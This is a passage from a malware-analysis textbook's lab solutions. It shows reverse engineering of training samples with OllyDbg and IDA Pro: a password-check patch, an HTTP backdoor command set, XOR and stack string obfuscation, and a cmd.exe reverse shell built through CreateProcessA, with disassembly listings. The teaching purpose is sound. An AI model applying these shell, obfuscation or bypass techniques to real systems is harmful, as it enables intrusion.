parameter to see what’s happening.Solutions to Labs 531
Figure 9-2L: Choosing to debug argumentsFigure 9-3L: Adding the -in argumentListing 9-1L shows the function setup and parameter check.00402AF0 PUSH EBP00402AF1 MOV EBP,ESP00402AF3 MOV EAX,182C00402AF8 CALL Lab09-01.00402EB000402AFD CMP DWORD PTR SS:[EBP+8],100402B01 JNZ SHORT Lab09-01.00402B1DListing 9-1L: Function setup and argc comparisonWe see that after checking a command-line parameter, execution takesthe jump at 0x402B01. argc, the number of string arguments passed to theprogram, is found 8 bytes above the frame pointer , since it is the first argumentto the main function.At 0x402B2E, the last command-line argument is passed into the functionthat starts at address 0x402510. We know it is the last argument becausethe main function of a standard C program takes two parameters: argc, thenumber of command-line parameters, and argv, an array of pointers to thecommand-line parameters. EAX contains argc, and ECX contains argv, asshown in Listing 9-2L at and . The instruction at performs pointer532 Appendix C
arithmetic to select the last element in the array of command-line parameters.This pointer ends up in EAX, and is pushed onto the top of the stackprior to the function call.00402B1D MOV EAX,DWORD PTR SS:[EBP+8] ; ARGC00402B20 MOV ECX,DWORD PTR SS:[EBP+C] ; ARGV00402B23 MOV EDX,DWORD PTR DS:[ECX+EAX*4-4] 00402B27 MOV DWORD PTR SS:[EBP-4],EDX00402B2A MOV EAX,DWORD PTR SS:[EBP-4]00402B2D PUSH EAXListing 9-2L: Pointer to the last element in argv is pushed on the stackThe basic disassembly view provided by OllyDbg gives a rough overviewof the function that starts at address 0x402510. There are no function calls,but by scanning the instructions, we see the use of the arithmetic operationsADD, SUB, MUL, and XOR on byte-sized operands, such as at addresses 0x402532through 0x402539. It looks like this routine does a sanity check of the inputusing a convoluted, hard-coded algorithm. Most likely the input is some typeof password or code.9NOTEIf you perform a full analysis of 0x4025120, you can determine that the passwordis abcd. You will be equally successful using the password or the patch method weexplain next.Rather than reversing the algorithm, we patch the binary so that thepassword check function at 0x402510 will always return the value associatedwith a successful check. This will allow us to continue analyzing the meatof the malware. We note that there is an inline function call to strlen ataddresses 0x40251B through 0x402521. If the argument fails this check, EAXis zeroed out, and execution resumes at the function cleanup at 0x4025A0.Further reversing reveals that only the correct argument will cause the functionto return the value 1, but we’ll patch it so that it returns 1 in all cases,regardless of the argument. To do this, we insert the instructions shown inListing 9-3L.B8 01 00 00 00C3MOV EAX, 0x1RETListing 9-3L: Patch code for the password checkWe assemble these instructions using the Assemble option in OllyDbgand get the 6-byte sequence: B8 01 00 00 00 C3. Because the CALL instructionprepares the stack, and the RET instruction cleans it up, we can overwrite theinstructions at the very beginning of the password check function, at address0x402510. Edit the instructions by right-clicking the start address you wishto edit and selecting BinaryEdit. Figure 9-4L shows the relevant contextmenu items.Solutions to Labs 533
Figure 9-4L: Patching a binaryFigure 9-5L shows the assembled instructions after they have beenentered into the edit dialog. Since we want to write 6 bytes over a previousinstruction that took only 1 byte, we uncheck the box labeled Keep size.We then enter the assembled hex values in the HEX+06 field and click OK.OllyDbg will automatically assemble and display the new instructions at theappropriate location. Next, save the changes to the executable by rightclickingthe disassembly window and selecting Copy to executableAllmodifications. Accept all dialogs, and save the new version as Lab09-01-patched.exe.To test whether the password check function was successfully disabled,we try debugging it with the command-line parameter -in again. This time,the malware successfully passes the check at address 0x402510 and jumps toaddress 0x402B3F. Six instructions later, a pointer to the first command-lineparameter is pushed onto the stack next to a pointer to another ASCII string,-in. Figure 9-6L shows the state of the stack at this point.Figure 9-5L: Inserting new instructionsFigure 9-6L: State of the stackat address 0x402B57The function at address 0x40380F is __mbscmp, which is a string-comparisonfunction recognized by IDA Pro’s FLIRT signature database. The malwareuses __mbscmp to check the command-line parameter against a list of supportedoptions that determine its behavior.Next, the malware checks that two command-line parameters were provided.Since we have provided only one (-in), the check fails, and the malwareattempts to delete itself again. We can pass this check by providing anadditional command-line parameter.Recall that the last command-line parameter is treated as a password, butsince we patched the password function, we can provide any string as thepassword. Set a breakpoint at address 0x402B63 so we can quickly return to534 Appendix C
the command-line parameter check, add a junk command-line argumentafter -in, and restart the debugging process. The malware accepts all thecommand-line parameters and performs its intended behavior.If we continue to debug the malware, we see the malware attempt toopen the service manager at address 0x4026CC using the same basename asthe malware executable. The basename is the portion of a path with the directoryand file extension information stripped. If the service does not exist, themalware creates an autostart service with a name in the form basename ManagerService, and the binary path %SYSTEMROOT%\system32\. Figure 9-7Lshows the state of the call stack when CreateServiceA is called and includesthe ASCII string name, description, and path. At address 0x4028A1, themalware copies itself into %SYSTEMROOT%\system32\. The function ataddress 0x4015B0 alters the modified, accessed, and changed timestampsof the copy to match those of the system file kernel32.dll. Modifying timestampsto match another file is known as timestomping.9Figure 9-7L: Stack state at call to CreateServiceA at address 0x402805Finally, the malware creates the registry key HKLM\SOFTWARE\Microsoft \XPS.The trailing space after Microsoft makes this a unique host-based indicator.It fills the value named Configuration with the contents of a buffer pointed toby the EDX register at address 0x4011BE. To find out what the contents ofthat buffer were, set a breakpoint at the address 0x4011BE, and run (press F9)to it. Right-click the contents of the EDX register in the registers windowand select Follow in Dump. The hex dump view shows four NULL-terminatedstrings followed by many zeros, as shown in Figure 9-8L. The strings containthe values ups, http://www.practicalmalwareanalysis.com, 80, and 60. This lookslike it may be the configuration data related to a network capability of themalware.Figure 9-8L: Networking strings seen in memoryCommand-Line Option <strong>Analysis</strong>With the installation routine of the malware documented, we can nowexplore the other functionality by continuing to debug it with OllyDbg ordisassembling it with IDA Pro. First, we’ll use IDA Pro to describe other codeSolutions to Labs 535
paths. This sample supports the switches -in, -re, -c, and -cc, as shown inTable 9-1L. These can be easily identified in the main function by looking forcalls to __mbscmp.Table 9-1L: Supported Command-Line SwitchesCommand-line switch Address of implementation Behavior-in 0x402600 Installs a service-re 0x402900 Uninstalls a service-c 0x401070 Sets a configuration key-cc 0x401280 Prints a configuration keyCompare the function that starts at address 0x402900, which correspondsto the command-line parameter -re, with the installation functionthat we examined earlier. The -re function does the exact opposite of thefunction at 0x402600. It opens the service manager (address 0x402915),locates an installation of the malware (address 0x402944), and deletesthe service (address 0x402977). Finally, it deletes the copy of the malwarelocated in %SYSTEMROOT%\system32 and removes the configuration registryvalue (addresses 0x402A9D and 0x402AD5).Next, look at the function that starts at address 0x401070, which runs ifwe provide the -c switch. If you’ve been diligent in renaming functions withdescriptive names in IDA Pro, then it will be obvious that we have alreadyencountered this function, during both the installation and uninstallationroutines. If you’ve forgotten to update this function name, use the crossreferencefeature of IDA Pro to verify that this function is used in all thoseplaces. To do this, navigate to the function implementation, click the functionname, right-click the name, and select Xrefs to.The function that starts at 0x401070 takes four parameters, which it concatenatestogether. The string concatenation functions are inline and can beidentified by the REP MOVSx (REPeat MOVe String) instructions. The functionwrites the resultant buffer to the registry value Configuration of the Windowsregistry key HKLM\SOFTWARE\Microsoft \XPS. Providing the -c switch to the malwareallows the user to update the malware configuration in the Windowsregistry. Figure 9-9L shows the entry in the Windows registry using Regeditafter a default installation of the malware.The function at 0x401280, which executes if the -cc switch is provided,is the reverse of the configure function (0x401070), as it reads the contentsof the configuration registry value and places the fields into buffers specifiedas function arguments. If the -cc switch is provided to the malware, thecurrent configuration is read from the registry and formatted into a string.The malware then prints this string to the console. Here is the output ofthe -cc switch after a default installation of the malware:C:>Lab09-01-patched.exe –cc epark:ups h:http://www.practicalmalwareanalysis.com p:80 per:60536 Appendix C
Figure 9-9L: Configuration registry valueThe final code path is reached when the malware is installed and notprovided with any command-line parameters. The malware checks forinstallation at address 0x401000 by determining whether the registry keywas created. The implementation of the default behavior is found in thefunction starting at address 0x402360. Note the jump up at 0x402403 andback to 0x40236D, which indicates a loop, and that the three exit conditions(at addresses 0x4023B6, 0x4023E0, and 0x402408) lead directly to programtermination. It looks like the malware gets the current configuration,calls a function, sleeps for a second, and then repeats the process forever.9Backdoor <strong>Analysis</strong>The backdoor functionality is implemented in a chain of functions firstcalled from the infinite loop. The function at 0x402020 calls the functionstarting at address 0x401E60, and compares the beginning of the stringreturned against a list of the supported values: SLEEP, UPLOAD, DOWNLOAD, CMD,and NOTHING. If the malware encounters one of these strings, it will call a functionthat responds to that request, in a process similar to the parsing of thecommand-line arguments. Table 9-2L summarizes the supported commands,showing the adjustable parameters in italics.Table 9-2L: Supported CommandsCommandAddress ofimplementationCommand-stringformatBehaviorSLEEP 0x402076 SLEEP secs Sleeps for secs secondsUPLOAD 0x4019E0 UPLOAD portfilenameDOWNLOAD 0x401870 DOWNLOAD portfilenameCreates the file filename on the localsystem by first connecting to the remotehost over port port and reading thecontentsReads the file filename and sends it tothe remote host over port port(continued)Solutions to Labs 537
Table 9-2L: Supported Commands (continued)CommandAddress ofimplementationCommand-stringformatCMD 0x402268 CMD portcommandBehaviorNOTHING 0x402356 NOTHING No operationExecutes the shell command commandwith cmd.exe and sends the output tothe remote host over port portNOTEUPLOAD and DOWNLOAD commands are reversed from their standard usage. Always focuson the underlying functionality for your analysis and not the individual strings usedby the malware.Networking <strong>Analysis</strong>At this point, we see that we have a full-featured backdoor on our hands. Themalware can execute arbitrary shell commands and built-in routines for fileupload and download. Next, we’ll explore the function that starts at address0x401E60 and returns the command to the behavior dispatcher. This willshow how a command is communicated to the malware from the remotehost, which may enable us to create network-based signatures for this sample.While browsing the contents of 0x401E60, we see quite a few calls tofunctions with only one cross-reference. Rather than fully reverse each function,we debug this code path using OllyDbg. Before doing this, ensure thatthe malware has been successfully installed by running the malware with the-cc option, which should print out the current configuration if the programis installed, or attempt to delete itself if it is not.Next, open the malware with OllyDbg and delete any saved commandlineparameters so that the malware will perform its default behavior. Set abreakpoint at address 0x401E60. You can easily navigate to this address bypressing CTRL-G and entering 401E60. Set the breakpoint at that locationby pressing F2.Run through this region a few times using Step Over (press F8). Pay particularattention to the function arguments and return values.First, we’ll examine the function that starts at 0x401420. We set a breakpointat the call at address 0x401E85 and at the instruction immediately afterit (0x401E8A). At the first breakpoint, two parameters have been pushedonto the stack. On the top of the stack, we see the address 0x12BAAC, followedby the integer 0x400. If we follow the address in the dump view, we seethat it contains a large chunk of zeros—probably at least 0x400 bytes of freespace. Next, run the malware (press F9) to the second breakpoint. In thefunction that starts at address 0x401420, the malware writes the ASCII stringhttp://www.practicalmalwareanalysis.com into the buffer. We can now (correctly)hypothesize that this function gets a particular configuration value from theWindows registry, which was initialized during installation, and puts it ina buffer. Now let’s try the same approach with the functions that start ataddresses 0x401470 and 0x401D80.538 Appendix C
The function that starts at 0x401470 is analogous to the function thatstarts at 0x401420, except that it returns the number 80 (0x50) rather thana URL. This string contains the port number associated with the server athttp://www.practicalmalwareanalysis.com/.The function that starts at 0x401D80 is a little different in that it does notreturn the same value at each invocation. Rather, it appears to return an ASCIIstring containing random characters. After debugging this function manytimes, a pattern will appear that involves the forward slash (/) and dot (.)characters. Perhaps the returned string corresponds to a URL-like scheme.When the malware is analyzed in an isolated testing environment, it willrepeatedly fail somewhere within the next function, which starts at address0x401D80. Returning to the disassembly view of IDA Pro, we see that withinthis function, the malware constructs an HTTP/1.0 GET request and connectsto a remote system. This connection is unlikely to be blocked by corporatefirewalls, since it is a valid outbound HTTP request. If your malware analysisvirtual machine has networking disabled, the outbound connection willnever succeed, and the malware fails. However, by following the disassemblylisting carefully, you will see that the malware does, in fact, attempt to connectto the domain and port recorded in the registry configuration key, andrequests a randomly named resource. Further analysis of the disassemblyshows that the malware searches the document returned by the server for theparticular strings `’`’` (backtick, apostrophe, backtick, apostrophe, backtick)and ’`’`’ (apostrophe, backtick, apostrophe, backtick, apostrophe), anduses these to delineate the command-and-control protocol.9<strong>Malware</strong> SummaryThis sample is an HTTP reverse backdoor. The password abcd must be providedas the last parameter when invoking the malware for installation, configuration,and removal. It installs itself by copying itself to the %SYSTEMROOT%\WINDOWS\system32 directory and creating an autorun service. The malwarecan be cleanly removed by passing the command-line argument -re, or reconfiguredusing the -c flag.When run after installation, the malware uses a registry key to fetchserver configuration information, and makes HTTP/1.0 GET requests to theremote system. The command-and-control protocol is embedded within theresponse document. The malware recognizes five commands, including onethat specifies the execution of arbitrary shell commands.Lab 9-2 SolutionsShort Answers1. The imports and the string cmd are the only interesting strings thatappear statically in the binary.2. It terminates without doing much.3. Rename the file ocl.exe before you run it.Solutions to Labs 539
4. A string is being built on the stack, which is used by attackers to obfuscatestrings from simple strings utilities and basic static analysis techniques.5. The string 1qaz2wsx3edc and a pointer to a buffer of data are passed tosubroutine 0x401089.6. The malware uses the domain practicalmalwareanalysis.com.7. The malware will XOR the encoded DNS name with the string1qaz2wsx3edc to decode the domain name.8. The malware is setting the stdout, stderr, and stdin handles (used in theSTARTUPINFO structure of CreateProcessA) to the socket. Since CreateProcessAis called with cmd as an argument, this will create a reverse shell by tyingthe command shell to the socket.Detailed <strong>Analysis</strong>We will use dynamic analysis and OllyDbg to analyze this piece of malware inorder to determine its functionality. But before we get into debugging, let’sbegin by running Strings on the binary. We see the imports and the stringcmd. Next, we’ll simply run the binary to see if anything interesting happens.Based on the process launch and exit in Process Explorer, the processseems to terminate almost immediately. We are definitely going to need todebug this piece to see what’s going on.When we load the binary into IDA Pro, we see the main function begins at0x401128. OllyDbg will break at the entry point of the application, but theentry point contains a lot of uninteresting code generated by the compiler,so we’ll set a software breakpoint on main, since we want to focus on it.Decoding Stack-Formed StringsIf we click the Run button, we hit the first breakpoint at main. The first thingto notice is a large series of mov instructions moving single bytes into localvariables beginning at , as shown in Listing 9-4L.00401128 push ebp00401129 mov ebp, esp0040112B sub esp, 304h00401131 push esi00401132 push edi00401133 mov [ebp+var_1B0], 31h 0040113A mov [ebp+var_1AF], 71h00401141 mov [ebp+var_1AE], 61h00401148 mov [ebp+var_1AD], 7Ah0040114F mov [ebp+var_1AC], 32h00401156 mov [ebp+var_1AB], 77h0040115D mov [ebp+var_1AA], 73h00401164 mov [ebp+var_1A9], 78h0040116B mov [ebp+var_1A8], 33h00401172 mov [ebp+var_1A7], 65h00401179 mov [ebp+var_1A6], 64h00401180 mov [ebp+var_1A5], 63h00401187 mov [ebp+var_1A4], 0 540 Appendix C
0040118E mov [ebp+Str1], 6Fh00401195 mov [ebp+var_19F], 63h0040119C mov [ebp+var_19E], 6Ch004011A3 mov [ebp+var_19D], 2Eh004011AA mov [ebp+var_19C], 65h004011B1 mov [ebp+var_19B], 78h004011B8 mov [ebp+var_19A], 65h004011BF mov [ebp+var_199], 0 Listing 9-4L: Building an ASCII string on the stack, one character at a timeThis code builds two ASCII strings by moving each character onto thestack followed by NULL terminators at and , which is a popular methodfor string obfuscation. The obfuscated strings will be referenced by the firstvariable of the string, which will give us the full NULL-terminated ASCIIstring. We single-step over these moves to look for signs of these strings beingcreated on the stack in the lower-right pane. We stop executing at 0x4011C6,right-click EBP, and select Follow in Dump. By scrolling up to the first string[EBP-1B0], we can see the string 1qaz2wsx3edc being created. The second stringis created at [EBP-1A0] and named ocl.exe.9Filename CheckAfter these strings are created, we can see a call to GetModuleFileNameA in Listing9-5L at , and then a function call within the Lab09-02.exe malware to0x401550. If we try to analyze this function in OllyDbg, we’ll find that it’srather complicated. If we examine it in IDA Pro, we’ll see that it is the C runtimelibrary function _strrchr. OllyDbg missed this due to the lack of symbolsupport. If we load the binary into IDA Pro, we can let IDA Pro use its FLIRTsignature detection to correctly identify these APIs, as shown as shown at .00401208 call ds:GetModuleFileNameA 0040120E push 5Ch ; Ch00401210 lea ecx, [ebp+Str]00401216 push ecx ; Str00401217 call _strrchr Listing 9-5L: IDA Pro labels strrchr properly, but OllyDbg does not.Let’s verify this by setting a breakpoint on the call at 0x401217. We cansee two arguments being pushed on the stack. The first is a forward slash,and the second is the value being returned from the GetModuleFileNameA call,which would be the current name of the executable. The malware is searchingbackward for a forward slash (0x5C character) in an attempt to get thename (rather than the full path) of the executable being executed. If westep-over the call to _strrchr, we can see that EAX is pointing to the string\Lab09-02.exe.The next function call (0x4014C0) reveals a situation similar to _strrchr.IDA Pro identifies this function as _strcmp, as shown in Listing 9-6L.Solutions to Labs 541
0040121F mov [ebp+Str2], eax00401222 mov edx, [ebp+Str2]00401225 add edx, 1 00401228 mov [ebp+Str2], edx0040122B mov eax, [ebp+Str2]0040122E push eax ; Str20040122F lea ecx, [ebp+Str1]00401235 push ecx ; Str100401236 call _strcmpListing 9-6L: IDA Pro labels strcmp properly, but OllyDbg does not.We’ll determine which strings are being compared by setting a breakpointon the call to _strcmp at 0x401236. Once our breakpoint is hit, we cansee the two strings being sent to the _strcmp call. The first is the pointer to theGetModuleFileNameA call (incremented by one at to account for the forwardslash), and the other is ocl.exe (our decoded string from earlier). If the stringsmatch, EAX should contain 0, the test eax,eax will set the zero flag to true,and execution will then go to 0x40124C. If the condition is false, it looks likethe program will exit, which explains why the malware terminated when wetried to execute it earlier. The malware must be named ocl.exe in order toproperly execute.Let’s rename the binary ocl.exe and set a breakpoint at 0x40124C. If ouranalysis is correct, the malware should not exit, and our breakpoint will behit. Success! Our breakpoint was hit, and we can continue our analysis inOllyDbg.Decoding XOR Encoded StringsWSAStartup and WSASocket are imported, so we can assume some networkingfunctionality is going to be taking place. The next major function call isat 0x4012BD to the function 0x401089. Let’s set a breakpoint at 0x401089and inspect the stack for the arguments to this function call.The two arguments being passed to this function are a stack buffer(encoded string) and the string 1qaz2wsx3edc (key string). We step-into thefunction and step to the call at 0x401440, which passes the key string tostrlen. It returns 0xC and moves it into [EBP-104]. Next, [EBP-108] is initializedto 0. OllyDbg has noted a loop in progress, which makes sense since [EBP-108]is a counter that is incremented at 0x4010DA and compared to 0x20 at0x4010E3. As the loop continues to execute, we see our key string goingthrough an idiv and mov instruction sequence, as shown Listing 9-7L.004010E3 cmp [ebp+var_108], 20h004010EA jge short loc_40111D 004010EC mov edx, [ebp+arg_4]004010EF add edx, [ebp+var_108]004010F5 movsx ecx, byte ptr [edx]004010F8 mov eax, [ebp+var_108]004010FE cdq004010FF idiv [ebp+var_104]542 Appendix C
00401105 mov eax, [ebp+Str]00401108 movsx edx, byte ptr [eax+edx] 0040110C xor ecx, edx 0040110E mov eax, [ebp+var_108]00401114 mov [ebp+eax+var_100], cl0040111B jmp short loc_4010D4Listing 9-7L: String decoding functionalityThis is getting an index into the string. Notice the use of EDX after theidiv instruction at , which is using modulo to allow the malware to loopover the string in case the encoded string length is longer than our keystring. We then see an interesting XOR at .If we set a breakpoint at 0x4010F5, we can see which value is beingpointed to by EDX and being moved into ECX, which will tell us the valuethat is getting XOR’ed later in the function. When we click Follow in Dumpon EDX, we see that this is a pointer to the first argument to this function call(encoded string). ECX will contain 0x46, which is the first byte in the encodedstring. We set a breakpoint at to see what is being XOR’ed on the first iterationthrough the loop. We see that EDX will contain 0x31 (first byte of keystring), and we again see that ECX will contain 0x46.Let’s execute the loop a few more times and try to make sense of thestring being decoded. After clicking play a few more times, we can seethe string www.prac. This could be the start of a domain that the malware istrying to communicate with. Let’s continue until var_108 ([EBP-108], ourcounter variable) equals 0x20. Once the jge short 0x40111D at is taken, thefinal string placed into EAX is www.practicalmalwareanalysis.com (which happensto be of length 0x20), and the function will then return to the main function.This function decoded the string www.practicalmalwareanalysis.com byusing a multibyte XOR loop of the string 1qaz2wsx3edc.Back in the main function, we see EAX being passed to a gethostbynamecall. This value will return an IP address, which will populate the sockaddr_instructure.Next, we see a call to ntohs with an argument of 0x270f, or 9999 in decimal.This argument is moved into a sockaddr_in structure along with 0x2, whichrepresents AF_INET (the code for Internet sockets) in the sockaddr_in structure.The next call will connect the malware to www.practicalmalwareanalysis.com onTCP port 9999. If the connection succeeds, the malware will continue executinguntil 0x40137A. If it fails, the malware will sleep for 30 seconds, goback to the beginning of the main function, and repeat the process again. Wecan use Netcat and ApateDNS to fool the malware into connecting back toan IP we control.If we step-into the function call made at 0x4013a9 (step-into 0x401000),we see two function calls to 0x4013E0. Again, this is another example whereOllyDbg does not identify a system call of memset, whereas IDA Pro does identifythe function. Next, we see a call to CreateProcessA at 0x40106E, as shownin Listing 9-8L. Before the call, some structure is being populated. We’ll turnto IDA Pro to shed some light on what’s going on here.9Solutions to Labs 543
Reverse Shell <strong>Analysis</strong>This appears to be a reverse shell, created using a method that’s popularamong malware authors. In this method, the STARTUPINFO structure that ispassed to CreateProcessA is manipulated. CreateProcessA is called, and it runscmd.exe with its window suppressed, so that it isn’t visible to the user underattack. Before the call to CreateProcessA, a socket is created and a connectionis established to a remote server. That socket is tied to the standard streams(stdin, stdout, and stderr) for cmd.exe.Listing 9-8L shows this method of reverse shell creation in action.0040103B mov [ebp+StartupInfo.wShowWindow], SW_HIDE 00401041 mov edx, [ebp+Socket]00401044 mov [ebp+StartupInfo.hStdInput], edx 00401047 mov eax, [ebp+StartupInfo.hStdInput]0040104A mov [ebp+StartupInfo.hStdError], eax 0040104D mov ecx, [ebp+StartupInfo.hStdError]00401050 mov [ebp+StartupInfo.hStdOutput], ecx 00401053 lea edx, [ebp+ProcessInformation]00401056 push edx ; lpProcessInformation00401057 lea eax, [ebp+StartupInfo]0040105A push eax ; lpStartupInfo0040105B push 0 ; lpCurrentDirectory0040105D push 0 ; lpEnvironment0040105F push 0 ; dwCreationFlags00401061 push 1 ; bInheritHandles00401063 push 0 ; lpThreadAttributes00401065 push 0 ; lpProcessAttributes00401067 push offset CommandLine ; "cmd" 0040106C push 0 ; lpApplicationName0040106E call ds:CreateProcessAListing 9-8L: Creating a reverse shell using CreateProcessA and the STARTUPINFO structureThe STARTUPINFO structure is manipulated, and then parameters are passedto CreateProcessA. We see that CreateProcessA is going to run cmd.exe because it ispassed as a parameter at . The wShowWindow member of the structure is set toSW_HIDE at , which will hide cmd.exe’s window when it is launched. At , ,and , we see that the standard streams in the STARTUPINFO structure are set tothe socket. This directly ties the standard streams to the socket for cmd.exe, sowhen it is launched, all of the data that comes over the socket will be sent tocmd.exe, and all output generated by cmd.exe will be sent over the socket.In summary, we determined that this malware is a simple reverse shellwith obfuscated strings that must be renamed ocl.exe before it can be run successfully.The strings are obfuscated using the stack and a multibyte XOR. InChapter 13, we will cover data-encoding techniques like this in more detail.544 Appendix C
Lab 9-3 SolutionsShort Answers1. The import table contains kernel32.dll, NetAPI32.dll, DLL1.dll, andDLL2.dll. The malware dynamically loads user32.dll and DLL3.dll.2. All three DLLs request the same base address: 0x10000000.3. DLL1.dll is loaded at 0x10000000, DLL2.dll is loaded at 0x320000, andDLL3.dll is loaded at 0x380000 (this may be slightly different on yourmachine).4. DLL1Print is called, and it prints “DLL 1 mystery data,” followed by thecontents of a global variable.5. DLL2ReturnJ returns a filename of temp.txt which is passed to the call toWriteFile.6. Lab09-03.exe gets the buffer for the call to NetScheduleJobAdd fromDLL3GetStructure, which it dynamically resolves.7. Mystery data 1 is the current process identifier, mystery data 2 is thehandle to the open temp.txt file, and mystery data 3 is the location inmemory of the string ping www.malwareanalysisbook.com.8. Select Manual Load when loading the DLL with IDA Pro, and then typethe new image base address when prompted. In this case, the address is0x320000.9Detailed <strong>Analysis</strong>We start by examining the import table of Lab09-03.exe and it containskernel32.dll, NetAPI32.dll, DLL1.dll, and DLL2.dll. Next, we load Lab09-03.exeinto IDA Pro. We look for calls to LoadLibrary and check which strings arepushed on the stack before the call. We see two cross-references to LoadLibrarythat push user32.dll and DLL3.dll respectively, so that these DLLs may beloaded dynamically during runtime.We can check the base address requested by the DLLs by using PEview,as shown in Figure 9-10L. After loading DLL1.dll into PEview, click theIMAGE_OPTIONAL_HEADER and look at the value of Image Base, as shown at inthe figure. We repeat this process with DLL2.dll and DLL3.dll, and see thatthey all request a base address of 0x10000000.Figure 9-10L: Finding the requested base address with PEviewSolutions to Labs 545
Using the Memory Map to Locate DLLsNext, we want to figure out at which memory address the three DLLs areloaded during runtime. DLL1.dll and DLL2.dll are loaded immediately becausethey’re in the import table. Since DLL3.dll is loaded dynamically, we will needto run the LoadLibrary function located at 0x401041. We can do this by loadingLab09-03.exe into OllyDbg, setting a breakpoint at 0x401041, and clickingplay. Once the breakpoint hits, we can step over the call to LoadLibrary. At thispoint, all three DLLs are loaded into Lab09-03.exe.We bring up the memory map by selecting ViewMemory. Thememory map is shown in Figure 9-11L (it may appear slightly different onyour machine). At , we see that DLL1.dll gets its preferred base address of0x10000000. At , we see that DLL2.dll didn’t get its preferred base addressbecause DLL1.dll was already loaded at that location, so DLL2.dll is loaded at0x320000. Finally, at , we see that DLL3.dll is loaded at 0x380000.Figure 9-11L: Using the OllyDbg memory mapto examine DLL load locationsListing 9-9L shows the calls to the exports of DLL1.dll and DLL2.dll.00401006 call ds:DLL1Print0040100C call ds:DLL2Print00401012 call ds:DLL2ReturnJ00401018 mov [ebp+hObject], eax 0040101B push 0 ; lpOverlapped0040101D lea eax, [ebp+NumberOfBytesWritten]00401020 push eax ; lpNumberOfBytesWritten00401021 push 17h ; nNumberOfBytesToWrite00401023 push offset a<strong>Malware</strong>analysi ; "malwareanalysisbook.com"00401028 mov ecx, [ebp+hObject]0040102B push ecx ; hFile0040102C call ds:WriteFileListing 9-9L: Calls to the exports of DLL1.dll and DLL2.dll from Lab09-03.exeAt the start of Listing 9-9L, we see a call to DLL1Print, which is anexport of DLL1.dll. We disassemble DLL1.dll with IDA Pro and see that thefunction prints “DLL 1 mystery data,” followed by the contents of a globalvariable, dword_10008030. If we examine the cross-references to dword_10008030,we see that it is accessed in DllMain when the return value from the call546 Appendix C
GetCurrentProcessId is moved into it. Therefore, we can conclude thatDLL1Print prints the current process ID, which it determines when theDLL is first loaded into the process.In Listing 9-9L, we see calls to two exports from DLL2.dll: DLL2Print andDLL2ReturnJ. We can disassemble DLL2.dll with IDA Pro and examine DLL2Printto see that it prints “DLL 2 mystery data,” followed by the contents of a globalvariable, dword_1000B078. If we examine the cross-references to dword_1000B078,we see that it is accessed in DllMain when the handle to CreateFileA is movedinto it. The CreateFileA function opens a file handle to temp.txt, which the functioncreates if it doesn’t already exist. DLL2Print apparently prints the value ofthe handle for temp.txt. We can look at the DLL2ReturnJ export and find that itreturns the same handle that DLL2Print prints. Further in Listing 9-9L, at ,the handle is moved into hObject, which is passed to WriteFile at definingwhere malwareanalysisbook.com is written.After the WriteFile in Lab09-03.exe, DLL3.dll is loaded with a call toLoadLibrary, followed by the dynamic resolution of DLL3Print and DLL3GetStructureusing GetProcAddress. First, it calls DLL3Print, which prints “DLL 3 mysterydata,” followed by the contents of a global variable found at 0x1000B0C0.When we check the cross-references for the global variable, we see that it isinitialized in DllMain to the string ping www.malwareanalysisbook.com, so thememory location of the string will again be printed. DLL3GetStructure appearsto return a pointer to the global dword_1000B0A0, but it is unclear what data isin that location. DllMain appears to initialize some sort of structure at thislocation using data and the string. Since DLL3GetStructure sets a pointer to thisstructure, we will need to see how Lab09-03.exe uses the data to figure out thecontents of the structure. Listing 9-10L shows the call to DLL3GetStructure at .900401071 lea edx, [ebp+Buffer]00401074 push edx00401075 call [ebp+var_10] ; DLL3GetStructure00401078 add esp, 40040107B lea eax, [ebp+JobId]0040107E push eax ; JobId0040107F mov ecx, [ebp+Buffer]00401082 push ecx ; Buffer00401083 push 0 ; Servername00401085 call NetScheduleJobAddListing 9-10L: Calls to DLL3GetStructure followed by NetScheduleJobAdd in Lab09-03.exeIt appears that the result of that call is the structure pointed to by Buffer,which is subsequently passed to NetScheduleJobAdd. Viewing the MSDN pagefor NetScheduleJobAdd tells us that Buffer is a pointer to an AT_INFO structure.Applying a Structure in IDA ProThe AT_INFO structure can be applied to the data in DLL3.dll. First, loadDLL3.dll into IDA Pro, press the INSERT key within the Structures window, andadd the standard structure AT_INFO. Next, go to dword_1000B0A0 in memory andSolutions to Labs 547
select EditStruct Var and click AT_INFO. This will cause the data to be morereadable, as shown in Listing 9-11L. We can see that the scheduled job will beset to ping malwareanalysisbook.com every day of the week at 1:00 AM.10001022 mov stru_1000B0A0.Command, offset WideCharStr ; "ping www..."1000102C mov stru_1000B0A0.JobTime, 36EE80h10001036 mov stru_1000B0A0.DaysOfMonth, 010001040 mov stru_1000B0A0.DaysOfWeek, 7Fh10001047 mov stru_1000B0A0.Flags, 11hListing 9-11L: AT_INFO StructureSpecifying a New Image Base with IDA ProWe can load DLL2.dll into IDA Pro in a different location by checking theManual Load box when loading the DLL. In the field that says Please specifythe new image base, we type 320000. IDA Pro will do the rest to adjust all ofthe offsets, just as OllyDbg did when loading the DLL.<strong>Malware</strong> SummaryThis lab demonstrated how to determine where three DLLs are loaded intoLab09-03.exe using OllyDbg. We loaded these DLLs into IDA Pro to performfull analysis, and then figured out the mystery data printed by the malware:mystery data 1 is the current process identifier, mystery data 2 is the handleto the open temp.txt, and mystery data 3 is the location in memory of thestring ping www.malwareanalysisbook.com. Finally, we applied the WindowsAT_INFO structure within IDA Pro to aid our analysis of DLL3.dll.Lab 10-1 SolutionsShort Answers1. If you run procmon to monitor this program, you will see that the onlycall to write to the registry is to RegSetValue for the value HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed. Some indirect changes are made by thecalls to CreateServiceA, but this program also makes direct changes to theregistry from the kernel that go undetected by procmon.2. To set a breakpoint to see what happens in the kernel, you must openthe executable within an instance of WinDbg running in the virtualmachine, while also debugging the kernel with another instance ofWinDbg in the host machine. When Lab10-01.exe is stopped in the virtualmachine, you first use the !drvobj command to get a handle to thedriver object, which contains a pointer to the unload function. Next,you can set a breakpoint on the unload function within the driver. Thebreakpoint will be triggered when you restart Lab10-01.exe.3. This program creates a service to load a driver. The driver code thencreates (or modifies, if they exist) the registry keys \Registry\Machine\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile and548 Appendix C
